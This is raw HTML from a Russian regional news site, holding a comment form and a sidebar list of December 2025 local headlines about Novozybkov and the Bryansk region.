		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D0%BE%D1%81%D0%BB%D0%B5-%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0-%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='145570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="643be9ea95" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-207190" class="post-207190 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82-%d0%ba%d0%be%d0%bc%d0%b0\/","headline":"Новозыбков в Брянске представит команда баскетболистов шестой школы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-16_12-32-19.jpg","dateCreated":"2025-12-20T11:16:12+00:00","datePublished":"2025-12-20T11:16:12+00:00","dateModified":"2025-12-20T11:20:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82-%d0%ba%d0%be%d0%bc%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82-%d0%ba%d0%be%d0%bc%d0%b0/" title="Новозыбков в Брянске представит команда баскетболистов шестой школы" rel="bookmark">Новозыбков в Брянске представит команда баскетболистов шестой школы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T11:16:12+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T11:16:12+03:00">11:16</time></div></header></article><div class="entry-row"><article id="post-207188" class="post-207188 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%b4%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bf-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Пострадавшие организации и ИП Брянской области продолжать получать  господдержку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-20T11:06:13+00:00","datePublished":"2025-12-20T11:06:13+00:00","dateModified":"2025-12-20T11:06:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%b4%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bf-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%b4%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bf-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Пострадавшие организации и ИП Брянской области продолжать получать  господдержку" rel="bookmark">Пострадавшие организации и ИП Брянской области продолжать получать  господдержку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T11:06:13+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T11:06:13+03:00">11:06</time></div></header></article></div><div class="entry-row"><article id="post-207185" class="post-207185 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b8%d0%b7%d0%b1%d0%b8%d0%bb-%d0%bc%d1%83\/","headline":"В Новозыбкове женщину сильно избил муж","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-06-09_11-57-52.jpg","dateCreated":"2025-12-20T10:59:58+00:00","datePublished":"2025-12-20T10:59:58+00:00","dateModified":"2025-12-20T10:59:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b8%d0%b7%d0%b1%d0%b8%d0%bb-%d0%bc%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b8%d0%b7%d0%b1%d0%b8%d0%bb-%d0%bc%d1%83/" title="В Новозыбкове женщину сильно избил муж" rel="bookmark">В Новозыбкове женщину сильно избил муж</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T10:59:58+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T10:59:58+03:00">10:59</time></div></header></article></div><div class="entry-row"><article id="post-207181" class="post-207181 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d0%b2%d0%bb%d0%b5%d1%82%d0%b5%d0%bb-%d0%b2-%d0%bb%d0%b5%d0%b6%d0%b0%d1%89%d0%b5%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Автомобиль влетел в лежащее на брянской трассе дерево","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-15_15-58-23.jpg","dateCreated":"2025-12-20T10:27:57+00:00","datePublished":"2025-12-20T10:27:57+00:00","dateModified":"2025-12-20T10:28:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d0%b2%d0%bb%d0%b5%d1%82%d0%b5%d0%bb-%d0%b2-%d0%bb%d0%b5%d0%b6%d0%b0%d1%89%d0%b5%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d0%b2%d0%bb%d0%b5%d1%82%d0%b5%d0%bb-%d0%b2-%d0%bb%d0%b5%d0%b6%d0%b0%d1%89%d0%b5%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Автомобиль влетел в лежащее на брянской трассе дерево" rel="bookmark">Автомобиль влетел в лежащее на брянской трассе дерево</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T10:27:57+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T10:27:57+03:00">10:27</time></div></header></article></div><div class="entry-row"><article id="post-207179" class="post-207179 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7-4\/","headline":"В Новозыбкове обокрали сетевой магазин","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-17_11-42-43.jpg","dateCreated":"2025-12-20T10:18:44+00:00","datePublished":"2025-12-20T10:18:44+00:00","dateModified":"2025-12-20T10:18:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7-4/" title="В Новозыбкове обокрали сетевой магазин" rel="bookmark">В Новозыбкове обокрали сетевой магазин</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T10:18:44+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T10:18:44+03:00">10:18</time></div></header></article></div><div class="entry-row"><article id="post-207175" class="post-207175 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-149\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-20T09:18:48+00:00","datePublished":"2025-12-20T09:18:48+00:00","dateModified":"2025-12-20T09:18:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-149/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-149/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T09:18:48+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T09:18:48+03:00">09:18</time></div></header></article></div><div class="entry-row"><article id="post-207177" class="post-207177 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-33\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-20T07:19:38+00:00","datePublished":"2025-12-20T07:19:38+00:00","dateModified":"2025-12-20T09:20:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-33/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-33/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-20T07:19:38+03:00">20.12.2025</time> <time class="entry-time" datetime="2025-12-20T07:19:38+03:00">07:19</time></div></header></article></div><div class="entry-row"><article id="post-207173" class="post-207173 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b5-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%bb%d0%b8%d0%b3%d0%be%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b5%d0%be%d0%b1%d1%85%d0%be%d0%b4\/","headline":"Старые мусорные полигоны без необходимой документации разрешат использовать до 1 января 2028 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-19T15:51:16+00:00","datePublished":"2025-12-19T15:51:16+00:00","dateModified":"2025-12-19T15:51:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b5-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%bb%d0%b8%d0%b3%d0%be%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b5%d0%be%d0%b1%d1%85%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b5-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%bb%d0%b8%d0%b3%d0%be%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b5%d0%be%d0%b1%d1%85%d0%be%d0%b4/" title="Старые мусорные полигоны без необходимой документации разрешат использовать до 1 января 2028 года" rel="bookmark">Старые мусорные полигоны без необходимой документации разрешат использовать до 1 января 2028 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T15:51:16+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T15:51:16+03:00">15:51</time></div></header></article></div><div class="entry-row"><article id="post-207170" class="post-207170 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%be-%d0%be-%d0%b2%d0%be%d1%81\/","headline":"МЧС по Брянской области сообщило о востребованности операторов беспилотных авиасистем ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-19T14:23:47+00:00","datePublished":"2025-12-19T14:23:47+00:00","dateModified":"2025-12-19T14:23:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%be-%d0%be-%d0%b2%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%be-%d0%be-%d0%b2%d0%be%d1%81/" title="МЧС по Брянской области сообщило о востребованности операторов беспилотных авиасистем " rel="bookmark">МЧС по Брянской области сообщило о востребованности операторов беспилотных авиасистем </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T14:23:47+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T14:23:47+03:00">14:23</time></div></header></article></div><div class="entry-row"><article id="post-207166" class="post-207166 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%bb%d0%b8-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5-%d0%be%d0%bf%d0%bb%d0%b0%d1%87%d0%b8%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d1%80%d0%b0%d0%b7%d1%83-%d0%b4%d0%b2\/","headline":"Нужно ли в декабре оплачивать сразу две квитанции за ЖКУ?","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-19_14-14-00.jpg","dateCreated":"2025-12-19T14:16:03+00:00","datePublished":"2025-12-19T14:16:03+00:00","dateModified":"2025-12-19T14:16:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%bb%d0%b8-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5-%d0%be%d0%bf%d0%bb%d0%b0%d1%87%d0%b8%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d1%80%d0%b0%d0%b7%d1%83-%d0%b4%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%bb%d0%b8-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5-%d0%be%d0%bf%d0%bb%d0%b0%d1%87%d0%b8%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d1%80%d0%b0%d0%b7%d1%83-%d0%b4%d0%b2/" title="Нужно ли в декабре оплачивать сразу две квитанции за ЖКУ?" rel="bookmark">Нужно ли в декабре оплачивать сразу две квитанции за ЖКУ?</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T14:16:03+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T14:16:03+03:00">14:16</time></div></header></article></div><div class="entry-row"><article id="post-207163" class="post-207163 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%b0%d1%8f-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb\/","headline":"В Новозыбкове пожилая женщина оказалась за захлопнувшейся дверью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-19_14-04-37.jpg","dateCreated":"2025-12-19T14:06:24+00:00","datePublished":"2025-12-19T14:06:24+00:00","dateModified":"2025-12-19T14:09:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%b0%d1%8f-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%b0%d1%8f-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb/" title="В Новозыбкове пожилая женщина оказалась за захлопнувшейся дверью" rel="bookmark">В Новозыбкове пожилая женщина оказалась за захлопнувшейся дверью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T14:06:24+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T14:06:24+03:00">14:06</time></div></header></article></div><div class="entry-row"><article id="post-207160" class="post-207160 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti 